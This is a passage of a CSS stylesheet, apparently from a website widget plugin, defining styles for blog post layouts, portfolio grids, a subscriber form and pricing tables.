    margin: 0 auto -50px;
}
.ultimate__post__layout__4 .post__content {
    background: #ffffff;
    border: 10px solid rgba(227,238,255,0.3);
    transition: 0.3s;
    padding-top: 60px;
}
.ultimate__post__layout__4 .post__meta{
    margin-bottom:10px;
    font-weight:400;
}
.ultimate__post__layout__4 .post__meta a {
    color: inherit;
}
.ultimate__post__layout__4 .post__meta a:hover {
    color: #006de8;
}

.ultimate__post__layout__4 .post__meta i {
    color: #006de8;
}
.ultimate__post__layout__4:hover .post__content {
    border-color: #006de8;
}

.ultimate__post__layout__4 .post__title {
    margin-bottom: 20px;
}

.ultimate__post__layout__4 .post__btn a {
    font-weight: 700;
}
/* ------------- 5 -------------- */
.ultimate__single__post.ultimate__post__layout__5 {
    background: #ffffff;
    box-shadow: 0px 7px 14px 0px rgba(0, 69, 255, 12%);
    border-radius: 15px;
    position: relative;
    overflow: hidden;
}

.ultimate__post__layout__5 ul.post__meta {
    margin-bottom: 10px;
}

.ultimate__post__layout__5 .post__title {margin-bottom: 30px;font-size: 28px;}

.post__author__meta {
    margin-top: 20px;
}
.post__author__thumb__link {
    position: relative;
    height: 40px;
    overflow: hidden;
    padding-left: 50px;
    display: flex;
    align-items: center;
    line-height: 1;
}

.post__author__thumb__link .post__author__thumb {
    width: 40px;
    height: 40px;
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 50%;
    overflow: hidden;
}

.post__author__thumb img {
    margin: 0 !important;
}




.ultimate__post__layout__5 .post__category {
    position: absolute;
    right: 0;
    top: 0;
}

.ultimate__post__layout__5 .post__category a {
    background: #0045ff;
    color: #fff;
    padding: 8px 15px;
    line-height: 1;
    border-radius: 50px;
    margin-top: 15px;
    display: inline-block;
    box-shadow: 0 10px 20px rgba(0,0,0,.2);
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.ultimate__post__layout__5 .post__category a:hover {
    color: #0045ff;
    background: #ffffff;
}

/*---------6---------*/
.ultimate__post__layout__6 {
    border-radius: 10px;
    overflow: hidden;
    background: #ffffff;
    position: relative;
}

.ultimate__post__layout__6 .post__thumb {
    border-radius: 0 0 20px 20px;
    overflow: hidden;
}

.ultimate__post__layout__6 .post__meta {
    font-size: 14px;
    position: absolute;
    left: 0;
    top: 25px;
    padding: 10px 20px;
    background: #DE2B36;
    border-radius: 0 50px 50px 0;
    color: #ffffff;
    line-height: 1;
}
.ultimate__post__layout__6 .post__category a {
    background: #DE2B36;
    padding: 0 20px;
    border-radius: 50px;
    color: #ffffff;
    font-size: 12px;
    margin-bottom: 20px;
    display: inline-block;
}
/*--------- 7 ----------*/
.post__author__comments_date__meta {
    display: flex;
    margin-top: 20px;
}

.post__author__comments_date__meta .post__author__thumb {
    width: 44px;
    height: 44px;
    border-radius: 50px;
    overflow: hidden;
}

.post__author__comments_date__meta .post__author__meta.post__meta {
    margin-top: 0;
    margin-left: 20px;
    line-height: 1.4;
}
.comments__counts__meta .post__meta,.comments__counts__meta .comments__count {
    display: inline-block;
}
.comments__counts__meta {
    font-size: 14px;
    color: #ff5e5e;
}

.comments__counts__meta .post__meta li {
    margin-right: 0;
}
.post__author__comments_date__meta .author__link {
    font-size: 18px;
}

/*-----------8----------*/
.ultimate__post__layout__8 {
    background: #ffffff;
    border-radius: 10px;
}
.ultimate__post__layout__8 .post__title {
    font-weight: 600;
    padding: 20px;
    text-align: center;
    font-size: 22px;
    margin-bottom: 0;
}
.ultimate__post__layout__8 .post__content {
    position: relative;
}

.ultimate__post__layout__8 ul.post__category a {
    display: inline-block;
    padding: 2px 15px;
    background: #383838;
    margin-bottom: 20px;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #ffab4a;
}

.ultimate__post__layout__8 ul.post__category a:hover {
    background: #ffab4a;
    color: #000000;
}

.ultimate__post__layout__8 ul.post__meta {
    position: absolute;
    top: -55px;
    width: 55px;
    text-align: center;
    background: #FFAB4A;
    color: #fff;
    display: inline-block;
    height: 56px;
    left: 0;
    line-height: 1;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.ultimate__post__layout__8 ul.post__meta li {
    margin-right: 0;
}
.ultimate__post__layout__8 ul.post__meta .first__word {
    font-size: 20px;
    font-weight: 700;
    margin-top: 8px;
    display: block;
    margin-bottom: 3px;
}
.ultimate__post__layout__8 a.readmore__btn {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 14px;
    position: relative;
    color: #000000;
    z-index: 1;
}

.ultimate__post__layout__8 .readmore__btn:after {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    background: #000000;
    content: "";
    transition: 0.3s;
    z-index: -1;
}

.ultimate__post__layout__8 .readmore__btn:hover:after {
    height: 100%;
    background: #FFAB4A;
}

.ultimate__post__layout__8 .readmore__btn:hover {
    padding: 0 10px;
}

/* ----------------------
    POST LAYOUT 9
----------------------- */
.ultimate__post__layout__9 {
    padding: 10px;
    background: inherit;
    border: 1px solid #E0E0E0;
    border-radius: 8px;
    transition: 0.3s;
}

.ultimate__post__layout__9:hover {
    background: #ffffff;
    box-shadow: 0 10px 30px rgba(0,0,0,.1);
}

.ultimate__post__layout__9 .post__thumb {
    border-radius: 8px;
    overflow: hidden;
}

.ultimate__post__layout__9 .post__content {
    padding: 10px;
    position: relative;
}

.ultimate__post__layout__9 .post__title {
    font-weight: 600;
}

.ultimate__post__layout__9 .post__meta {
    position: absolute;
    top: -20px;
    width: 55px;
    height: 55px;
    background: linear-gradient(135deg, #FAD029, #FF564F);
    text-align: center;
    line-height: 1;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 1px;
    border-radius: 5px;
    left: 10px;
}

.ultimate__post__layout__9 .post__meta li {
    margin: 0;
}

.ultimate__post__layout__9 .post__meta .first__word {
    font-size: 22px;
    margin-bottom: 3px;
    display: block;
    margin-top: 8px;
}

.ultimate__post__layout__9 .post__category {
    padding-left: 70px;
    margin-bottom: 20px;
    text-transform: capitalize;
}

/* ----------------------
    POST GROUP
------------------------ */
.row.posts__masonry ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.col-sm-6.col-md-3.single__masonry__item {
    min-height: 300px;
}
.single__masonry__item {
    min-height: 300px;
}
.single__masonry__item .ultimate__single__post{
    margin-bottom: 30px;
}
.single__masonry__item .post__content {
    position: relative;
}
.col-md-3.single__masonry__item .post__title {
    font-size: 18px;
    line-height: 1.45;
    margin-bottom: 0;
}
.single__masonry__item img {
    width: 100%;
}

.single__masonry__item .post__meta {
    position: absolute;
    top: -50px;
}
.single__masonry__item .post__meta a,
.single__masonry__item .post__meta {
    color: #ffffff;
}

/* -------2-------- */
.ultimate__post__group__layout__1 {
    background: inherit;
}
.ultimate__post__group__layout__1 .post__content {
    padding: inherit;
    margin-top: 22px;
}
.ultimate__post__group__layout__1 .post__category,
.ultimate__post__group__layout__1 .post__meta {
    display: inline-block;
    margin-bottom: 20px;
}
.ultimate__right__list__post .ultimate__post__group__layout__1 {
    overflow: hidden;
    margin-bottom: 30px;
}
.ultimate__right__list__post .post__thumb {
    width: 150px;
    float: left;
    margin-right: 20px;
}
.ultimate__right__list__post .post__content {
    margin-top: 0;
}
.ultimate__right__list__post .post__title {
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: 400;
}

@media only screen and (max-width: 992px) {
    .ultimate__right__list__post {
        margin-top: 50px;
    }
}

/* ----------------------
	PORTFOLIO WIDGETS
------------------------ */
.ultimate__single__portfolio {
    transition: 0.5s;
}

.portfolio__thumb {
    margin-bottom: 30px;
}

/* ----------3-----------*/
.ultimate__portfolio__layout__3 {
    position: relative;
    overflow: hidden;
}
.ultimate__portfolio__layout__3 .portfolio__thumb {
    margin-bottom: 0;
}

.ultimate__portfolio__layout__3 a {
    color: #ffffff;
}
.ultimate__portfolio__layout__3 a:hover,
.ultimate__portfolio__layout__3 a:focus {
    color: #ffffff;
    text-decoration: underline;
}
.ultimate__portfolio__layout__3 .portfolio__content {
    position: absolute;
    left: 0;
    bottom: 0;
    background: linear-gradient(180deg, rgba(0,33,73,0) 1%, #002149 100%);
    width: 100%;
    height: 40%;
    color: #fff;
    transition: 0.3s;
    padding: 30px;
}
.ultimate__portfolio__layout__3 .portfolio__title,
.ultimate__portfolio__layout__3 .portfolio__btn {
    margin: 0;
}
.ultimate__portfolio__layout__3 .portfolio__btn a {
    margin: 0;
    position: absolute;
    bottom: 40px;
    transition: 0.3s;
    display: inline-block;
    opacity: 0;
    visibility: hidden;
    left: 0;
    transition: 0.5s;
    text-decoration: none;
    min-width: 40px;
    height: 40px;
    padding-top: 6px;
    border-radius: 50%;
}
.ultimate__portfolio__layout__3:hover .portfolio__btn a {
    opacity: 1;
    visibility: visible;
    left: 30px;
}
.ultimate__portfolio__layout__3:hover .portfolio__btn a:hover {
    background: #ffffff;
    color: #006de8;
    padding-left: 13px;
}
.ultimate__portfolio__layout__3:hover .portfolio__content {
    height: 100%;
    background: linear-gradient(180deg, rgba(0, 102, 255, 0.8) 0%, rgba(96, 170, 255, 0.5) 100%);
}

/* ----------4-----------*/
.ultimate__portfolio__layout__4 {
    position: relative;
    border-radius: 5px;
    overflow: hidden;
}

.ultimate__portfolio__layout__4 .portfolio__thumb{
    margin-bottom: 0;
}
.ultimate__portfolio__layout__4 .portfolio__thumb img {
    width: 100%;
}

.ultimate__portfolio__layout__4 .portfolio__content {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    align-items: flex-end;
    padding: 30px;
    background: linear-gradient(rgb(255 171 74 / 50%), #000000);
    color: #ffffff;
    transition: all 0.3s cubic-bezier(0.46,-0.01, 0.5, 1.01);
    transition-delay: 0.6s;
    opacity: 0;
    visibility: hidden;
}
.ultimate__portfolio__layout__4:hover .portfolio__content {
    opacity: 1;
    visibility: visible;
    transition-delay: 0s;
}
.ultimate__portfolio__layout__4 .portfolio__title a{
    color: #ffffff;
}

.ultimate__portfolio__layout__4 .portfolio__title a:hover{
    color: #FFAB4A;
}

.ultimate__portfolio__layout__4 .portfolio__title {
    transform: translateY(50px);
    transition: all 0.4s cubic-bezier(0.76, 0.21, 0.32, 0.85);
    transition-delay: 0.3s;
    font-size: 30px;
    opacity: 0;
}


.ultimate__portfolio__layout__4 p {
    transition: all 0.4s cubic-bezier(0.76, 0.21, 0.32, 0.85);
    transition-delay: 0.2s;
    transform: translateY(50px);
    opacity: 0;
}

.ultimate__portfolio__layout__4 .portfolio__btn {
    transform: translateY(50px);
    transition: all 0.4s cubic-bezier(0.76, 0.21, 0.32, 0.85);
    transition-delay: 0.1s;
    opacity: 0;
}
.ultimate__portfolio__layout__4 a.readmore__btn {
    padding: 10px 30px;
    background: #ffffff;
    margin-top: 30px;
    border-radius: 5px;
}

.ultimate__portfolio__layout__4 a.readmore__btn:hover {
    background: #FFAB4A;
    color: #ffffff;
}

.ultimate__portfolio__layout__4:hover .portfolio__title{
    opacity: 1;
    transform: translateY(0);
    transition-delay: 0.1s;
}
.ultimate__portfolio__layout__4:hover p {
    opacity: 1;
    transform: translateY(0);
    transition-delay: 0.2s;
}
.ultimate__portfolio__layout__4:hover .portfolio__btn {
    opacity: 1;
    transform: translateY(0);
    transition-delay: 0.3s;
}


.ultimate-filter-activation {
    display: flex;
    flex-wrap: wrap;
    height: auto;
}

.ultimate__portfolio__item__parent {
    display: inline-block;
    max-width: 100%;
    width: 100%;
    overflow: hidden;
}

/* ----------5-----------*/
.ultimate__portfolio__layout__5 {
    position: relative;
    overflow: hidden;
    border-radius: 10px;
    margin: 0;
}
.ultimate__portfolio__layout__5 .portfolio__thumb {
    margin-bottom: 0;
}
.ultimate__portfolio__layout__5 .portfolio__thumb img {
    width: 100%;
}
.ultimate__portfolio__layout__5 .portfolio__content {
    position: absolute;
    left: 1px;
    bottom: 20px;
    background: #ffffff;
    padding: 30px 20px;
    max-width: 70%;
    border-radius: 0 10px 10px 0;
    min-width: 300px;
    transform-origin: left;
    transform-style: preserve-3d;
    transition: 0.5s cubic-bezier(0.79, 0.07, 0.17, 0.83);
    perspective: 200px;
}
.ultimate__portfolio__layout__5:hover .portfolio__content {
    transform: translateX(-100%) rotateX(45deg) scale(.8);
}
.ultimate__portfolio__layout__5 .portfolio__hover__content {
    position: absolute;
    top: 0;
    transform: translateY(-80%) perspective(300px) rotateX(80deg);
    width: calc( 100% - 80px );
    left: 0;
    right: 0;
    margin: auto;
    padding: 40px 30px;
    text-align: center;
    background: linear-gradient(135deg, #FAD029, #FF564F);
    border-radius: 10px;
    transition: 0.5s;
    opacity: 0;
}
.ultimate__portfolio__layout__5:hover .portfolio__hover__content {
    opacity: 1;
    transform: translateY(-50%) perspective(300px) rotateX(0deg);
    top: 50%;
}
.ultimate__portfolio__layout__5 .portfolio__title {
    font-weight: 600;
    margin-bottom: 0;
    font-size: 22px;
}
.ultimate__portfolio__layout__5 .portfolio__category {
    color: #ff564f;
    font-size: 14px;
    text-transform: capitalize;
    line-height: 1;
    margin-top: 10px;
}

.ultimate__portfolio__layout__5 .portfolio__hover__content .portfolio__category {
    margin-top: 20px;
}
.ultimate__portfolio__layout__5 .portfolio__hover__content .portfolio__title {
    font-size: 25px;
    font-weight: 700;
}
.ultimate__portfolio__layout__5 .portfolio__hover__content .portfolio__title a {
    color: #ffffff;
}

.ultimate__portfolio__layout__5 .portfolio__hover__content .portfolio__title a:hover {
    color: #000000;
}

.ultimate__portfolio__layout__5 .portfolio__hover__content .portfolio__category {
    color: #ffffff;
    font-weight: 500;
}
.ultimate__portfolio__layout__5 .portfolio__hover__content .readmore__btn {
    margin-top: 20px;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #ffffff;
    font-size: 14px;
}
.ultimate__portfolio__layout__5 .portfolio__hover__content .readmore__btn:hover,
.ultimate__portfolio__layout__5 .portfolio__hover__content .readmore__btn i {
    color: #000000;
}

/* --------------------------------
    PORTFOLIO LAYOUT SIX
----------------------------------- */

.ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent {
    max-width: 25% !important;
}

.ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent:nth-child(3),
.ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent:nth-child(4),
.ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent:nth-child(8){
    max-width: 50% !important;
}

@media (min-width: 768px) and (max-width: 991px) {
    .ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent {
        max-width: 50% !important;
    }
    .ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent:nth-child(3),
    .ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent:nth-child(4),
    .ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent:nth-child(8){
        max-width: 50% !important;
    }
}

@media only screen and (max-width: 767px) {
    .ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent {
        max-width: 100% !important;
        padding-right: 0 !important;
    }
    .ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent:nth-child(3),
    .ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent:nth-child(4),
    .ultimate__portfolio__content__layout__6 .ultimate__portfolio__item__parent:nth-child(8){
        max-width: 100% !important;
    }
}
.ultimate__portfolio__layout__6 {
    position: relative;
    overflow: hidden;
    transition: 0.5s;
}
.ultimate__portfolio__layout__6:hover {
    border-radius: 10px;
}

.ultimate__portfolio__layout__6 .portfolio__thumb {
    margin-bottom: 0;
    transition: 0.6s;
}
.ultimate__portfolio__layout__6 .portfolio__thumb img {
    width: 100%;
}

.ultimate__portfolio__layout__6:hover .portfolio__thumb {
    transform: scale(1.2);
}

.ultimate__portfolio__layout__6 .portfolio__content {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    padding: 30px;
    background: linear-gradient(0deg, rgba(98, 73, 239, 0.85) 0%, rgba(40, 149, 221, 0.85) 100%);
    color: #ffffff;
    opacity: 0;
    visibility: hidden;
    transition: 0.5s;
}
.ultimate__portfolio__layout__6:hover .portfolio__content{
    opacity: 1;
    visibility: visible;
}
.ultimate__portfolio__layout__6 .portfolio__category {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 500;
}

.ultimate__portfolio__layout__6 .readmore__btn {
    position: absolute;
    left: -30px;
    bottom: 30px;
    width: 60px;
    height: 60px;
    background: #ffffff;
    font-size: 22px;
    text-align: center;
    padding-top: 15px;
    border-radius: 50%;
    transition: 0.5s;
    opacity: 0;
}
.ultimate__portfolio__layout__6:hover .readmore__btn{
    opacity: 1;
    left: 30px;
}
/* --------------------------------
    PORTFOLIO LAYOUT SEVEN
----------------------------------- */
.ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent {
    max-width: 25% !important;
}

.ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent:nth-child(1),
.ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent:nth-child(5),
.ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent:nth-child(6) {
    max-width: 50% !important;
}
.ultimate__portfolio__layout__7 .portfolio__thumb img {
   width:100%;
}
.ultimate__portfolio__layout__7 {
    overflow: hidden;
    position: relative;
}

.ultimate__portfolio__layout__7 .portfolio__content {
    position: absolute;
    left: 30px;
    bottom: 30px;
    background: #ffffff;
    padding: 30px;
    border-radius: 10px;
    transition: 0.5s;
    opacity: 0;
    visibility: hidden;
    width: calc( 100% - 60px );
}
.ultimate__portfolio__layout__7:hover .portfolio__content {
    opacity: 1;
    visibility: visible;
}
.ultimate__portfolio__layout__7 .portfolio__thumb {
    margin-bottom: 0;
}

@media (min-width: 768px) and (max-width: 991px) {
    .ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent {
        max-width: 50% !important;
    }

    .ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent:nth-child(1),
    .ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent:nth-child(5),
    .ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent:nth-child(6) {
        max-width: 50% !important;
    }
}

@media only screen and (max-width: 767px) {
    .ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent {
        max-width: 100% !important;
        padding-right: 0 !important;
    }

    .ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent:nth-child(1),
    .ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent:nth-child(5),
    .ultimate__portfolio__content__layout__7 .ultimate__portfolio__item__parent:nth-child(6) {
        max-width: 100% !important;
    }
}

/* --------------------------------
    PORTFOLIO LAYOUT EIGHT
----------------------------------- */
.ultimate__portfolio__layout__8 {
    border-radius: 10px;
    overflow: hidden;
    background: #fff;
    position: relative;
}

.ultimate__portfolio__layout__8 .portfolio__thumb {
    border-radius: 0 0 10px 10px;
    overflow: hidden;
    margin-bottom: 0;
}
.ultimate__portfolio__layout__8 .portfolio__thumb img {
    transition: 1.5s;
    width: 100%;
}

.ultimate__portfolio__layout__8:hover .portfolio__thumb img {
    transform: scale(1.2);
}

.ultimate__portfolio__layout__8 .portfolio__btn {
    position: absolute;
    top: 40%;
    width: 100%;
    text-align: center;
    margin: -20px;
}

.ultimate__portfolio__layout__8 .portfolio__content {
    padding: 20px;
}

.ultimate__portfolio__layout__8 .readmore__btn {
    background: #ffffff;
    padding: 8px 25px;
    border-radius: 3px;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
    transform: translateY(50px);
    opacity: 0;
    visibility: hidden;
    transition: 0.6s;
}
.ultimate__portfolio__layout__8:hover .readmore__btn {
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
}

.ultimate__portfolio__layout__8 .portfolio__category {
    display: inline-block;
    background: #0045FF;
    color: #ffffff;
    padding: 7px 10px;
    line-height: 1;
    font-size: 12px;
    border-radius: 3px;
    margin-bottom: 10px;
    margin-top: 20px;
    letter-spacing: 2px;
    text-transform: uppercase;
}

/* ----------------------
    SUBSCRIBER WIDGET
------------------------ */
.subscribe__label {
    position: relative;
    width: 100%;
}

.subscribe__label.error {
    color: red;
}

.subscribe__label.valid {
    color: green;
}

.subscriber__form input {
    background: #303A5B;
    border:0;
    color:#ffffff;
    height: 60px;
    width:69%;
    padding:10px 20px;
}

.subscriber__form button {
    border: 0;
    width: calc( 29% - 40px );
    margin: 0;
    margin-left: 40px;
    height: 60px;
    transition: 0.3s;
    position: relative;
    z-index: 1;
}
/* ------------------------
    PRICE TABLE
------------------------- */
.single__price {
    padding: 40px;
    background: #ffffff;
    box-shadow: 0 8px 16px rgba(146, 152, 198, .08);
    transition: 0.3s;
    text-align: center;
    position: relative;
    z-index: 1;
}
.single__price:before,
.single__price:after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    /* left: 0;
    top: 0; */
    z-index: -1;
}
.single__price:hover,
.single__price.price__active {
    box-shadow: 0 20px 30px rgba(146, 152, 198, .2);
    transform: translateY(-5px);
}
.single__price__ribon {
    display: inline-block;
    transition: 0.3s;
}
.price_btn {
    display: inline-block;
    padding: 15px 30px;
    background: #fe5d89;
    border-radius: 5px;
    color: #ffffff;
}

.price__rate h3 {
    font-size: 50px;
    font-weight: 900;
    line-height: 1;
}
.price__title h3 {
    font-size: 24px;
    text-transform: capitalize;
    margin-bottom: 40px;
    line-height: 1;
}

.price__subtitle {
    line-height: 1;
}

.period__price {
    font-size: 15px;
}

.single__price__body {
    margin-top: 50px;
}

ul.price__features {
    margin: 0;
    padding: 0;
    list-style: none;
}
ul.price__features li {
    margin-bottom: 20px;
}

ul.price__features li:last-child {
    margin-bottom: 0;
}

ul.price__features .content__span {
    display: inline-block;
    margin-right: 5px;
    position: relative; 
}
ul.price__features li b {
    margin: 0 5px;
}

ul.price__features li.off {
    text-decoration: line-through;
}
ul.price__features li i {
    margin-right: 5px;
}
ul.price__features li img {
    margin-right: 10px;
}
.single__price__footer {
    padding-top: 50px;
}

/*-------------------------
    VARIANT
--------------------------*/
.single__price.single__price__style__1 {
    padding: 0;
    border-radius:5px;
    overflow:hidden;
}

.single__price__style__1 .single__price__header {
    padding: 30px;
    background: #F6F8FA;
}

.single__price__style__1 .single__price__footer {
    padding-bottom: 50px;
}
/*------------------------
    PRICE TABLE 3
-------------------------*/
.single__price__style__3:hover {
    transform: inherit;
}
/* ----------------------
    PRICE TABLE 4
------------------------ */
.single__price__style__4 {
    padding: 60px 40px;
}
.single__price__style__4:before {
    opacity: 0;
}
.single__price__style__4:hover:before {
    opacity: 1;
}
.single__price__style__4:after {
    background: linear-gradient(0deg, #0066ff 0%, #60aaff 100%);
    opacity: 0;
}
.single__price__style__4:hover:after {
    opacity: .9;
}

.single__price__style__4 .period__price {
    display: block !important;
    margin-top: 20px;
    position: relative;
    padding-bottom: 30px;
}
.single__price__style__4 .period__price:after {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    width: 42px;
    height: 2px;
    background: #cde4ff;
    content: "";
    bottom: 0;
    transition: 0.5s;
}

.single__price__style__4:hover .period__price:after {
    width: 100px;
    background: #ffffff;
}

.single__price__style__4:hover,
.single__price__style__4:hover .price__title h3,
.single__price__style__4:hover .price__rate h3 {
    color: #ffffff;
}
.single__price__style__4 .price_btn {
    color: #006de8;
    background: #ffffff;
    border: 2px solid #c5eaff;
    border-radius: 0;
    font-weight: 700;
}

.single__price__style__4:hover .price_btn {
    background: #003d95;
    color: #ffffff;
    border-color: #003d95;
}

.single__price__style__4:hover .price_btn:hover {
    background: #ffffff;
    color: #006de8;
    border-color: #ffffff;
}
/* ----------------------
    PRICE TABLE 5
------------------------ */

.single__price__style__5 {
    border-radius: 20px;
    text-align: left;
}

.price__title__with__ribbon {
    display: flex;
    align-items: center;
}
.price__title__with__ribbon .single__price__ribon {
    background: #ffedf2;
    color: #ff0047;
    line-height: 1;
    padding: 5px 10px;
    border-radius: 50px;
    margin-left: 10px;
}
.single__price__style__5 .price__title h3{
    margin-bottom:0;
}
.single__price__style__5 .price__rate h3 {
font-size: 70px;
    font-weight: 400;
    color: #0064eb;
}

.single__price__style__5 .price__currency {
    font-size: 16px;
}
.single__price__style__5 .old__price del {
    text-decoration: none;
}

.single__price__style__5 .new__price {
    font-size: 40px;
    margin-left: 10px;
    opacity:.5;
}
.single__price__style__5 .single__price__header {
    padding-bottom: 20px;
    border-bottom: 1px solid #174573;
}
.single__price__style__5:hover .single__price__header {
    border-color: #f0f3f8;
}
.single__price__style__5 .price__subtitle {
    margin-top: 15px;
}

.single__price__style__5 .single__price__body {
    margin-top: 30px;
}

.single__price__style__5 ul.price__features li {
    margin-bottom: 5px;
}

.single__price__style__5 ul.price__features li i {
    color: #0064eb;
    margin-right: 20px;
}
.single__price__style__5 .single__price__footer {
    padding: 0;
    margin-top: 40px;
}
.single__price__style__5 .price_btn {
    border-radius: 50px;
    background: inherit;
    border: 2px solid #cde6ff;
    padding: 12px 40px;
    color: #6384a5;
    width: 100%;
    text-align: center;
}
.single__price__style__5:hover .price_btn {
    border: 2px solid #cde6ff;
}
.single__price__style__5 .price_btn:hover {
    background: #0064eb;
    border-color: #0064eb;
    color: #ffffff;
}

/* ----------------------
    PRICE TABLE 6
------------------------ */
.single__price__style__6 {
    padding: 0;
    border-radius: 10px;
    overflow: hidden;
    text-align: left;
}
.single__price__style__6 .single__price__ribon {
    background: #383838;
    color: #ffffff;
    font-size: 14px;
    position: absolute;
    top: 24px;
    right: -35px;
    transform: rotate(45deg);
    transform-origin: center center;
    padding: 0 25px;
    min-width: 150px;
    text-align: center;
}
.single__price__style__6 .single__price__header {
    padding: 50px 40px 40px;
    background: #235C51;
    border-radius: 10px;
}

.single__price__style__6 .price__title h3 {
    margin-bottom: 0;
    font-weight: 500;
    color: #FFAB4A;
    font-size: 18px;
}
.single__price__style__6 .price__rate h3 {
    margin-bottom: 20px;
    color: #ffffff;
    font-size: 40px;
}
.single__price__style__6 .price__desc {
    padding: 30px 40px 0;
}
.single__price__style__6 .single__price__body {
    padding: 0 40px;
    margin-top: 30px;
}
.single__price__style__6 ul.price__features li {
    margin-bottom: 15px;
    display: flex;
    align-items: center;
}

.single__price__style__6 ul.price__features li:Last-child {
    margin-bottom: 0;
}
.single__price__style__6 .single__price__footer {
    padding: 50px 40px;
}
.single__price__style__6 .price_btn {
    width: 100%;
    text-align: center;
    background: inherit;
    color: #2AA38C;
    border: 1px solid;
    font-weight: 500;
}

.single__price__style__6 .price_btn:hover {
    background: #FFAB4A;
    border-color: #FFAB4A;
    color: #000000;
}

.single__price__style__6.price__active .single__price__header {
    background: #FFAB4A;
}

.single__price__style__6.price__active .price__rate h3,
.single__price__style__6.price__active .price__title h3 {
    color: #000000;
}

.single__price__style__6.price__active .price_btn {
    background: #FFAB4A;
    color: #000000;
    border-color: #FFAB4A;
}

.price__features .content__span:after{
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    border-bottom: 1px dashed;
}

/* -------------------------
    TEAM STYLE 7
---------------------------*/
.single__price__style__7 {
    padding: 60px 50px;
    border-radius: 10px;
    background: linear-gradient(-45deg, #FF564F,#FAD029);
    text-align: left;
}

.single__price__style__7:before {
    background: #ffffff url('../img/price_layer.png') no-repeat scroll bottom center / cover;
    border-radius: 10px;
    left: -10px;
    top: -10px;
}

.single__price__style__7 .price__title h3 {
    font-size: 40px;
    margin-bottom: 20px;
}

.single__price__style__7 .price__subtitle {
    line-height: inherit;
}
.single__price__style__7 .single__price__body {
    margin-top: 30px;
}

.single__price__style__7 .price_btn {
    width: 100%;
    text-align: center;
    background: transparent;
    color: #000000;
    border: 1px solid;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    z-index: 1;
    border-radius: 10px;
    transition: 0.3s;
}
.single__price__style__7 .price_btn:hover {
    color: #ffffff;
    border-color: transparent;
}
.single__price__style__7 .price_btn:before {
    background: linear-gradient(-45deg, #FF564F, #FAD029);
    content: "";
    width: 100%;
    height: 0;
    left: 0;
    top: 0;
    position: absolute;
    transition: 0.3s;
    z-index: -1;
}

.single__price__style__7 .price_btn:hover:before {
    height: 100%;
    top: auto;
    bottom: 0;
}
/* -------------------------
    PRICE STYLE 8
-------------------------- */
.single__price__style__8 {
    text-align: left;
}

.single__price__style__8 .single__price__body {
    margin-top: 30px;
}

.single__price__style__8 .price__title h3 {
    font-size: 40px;
    margin-bottom: 20px;
}
.single__price__style__8 .price__subtitle {
    line-height: inherit;
}
.single__price__style__8 .price_btn {
    width: 100%;
    text-align: center;
    background: #FF564F;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-radius: 0;
}

.single__price__style__8 .price_btn:hover {
    background: #000000;
    color: #ffffff;
}

/*-------------------------
    PRICE STYLE 9
--------------------------*/
.single__price__style__9 {
    padding: 0;
    border-radius: 10px;
    overflow: hidden;
    text-align: left;
}
.single__price__style__9 .single__price__ribon {
    background: #15D895;
    color: #ffffff;
    font-size: 14px;
    position: absolute;
    top: 24px;
    right: -35px;
    transform: rotate(45deg);
    transform-origin: center center;
    padding: 0 25px;
    min-width: 150px;
    text-align: center;
}
.single__price__style__9 .single__price__header {
    padding: 50px 40px 40px;
    border-radius: 10px;
}
.single__price__style__9 .price__title {
    display: inline-block;
}
.single__price__style__9 .price__rate h3 {
    font-weight: 600;
    margin-bottom: 20px;
    font-size: 40px;
}
.single__price__style__9 .price__title h3 {
    font-weight: 400;
    font-size: 18px;
    margin-bottom: 0;
}

.single__price__style__9 .price__subtitle {
    display: inline-block;
    background: #15D895;
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 5px;
    margin-left: 10px;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #ffffff;
}

.single__price__style__9 .price__desc {
    padding: 30px 40px 0;
}
.single__price__style__9 .single__price__body {
    padding: 0 40px;
    margin-top: 0;
}
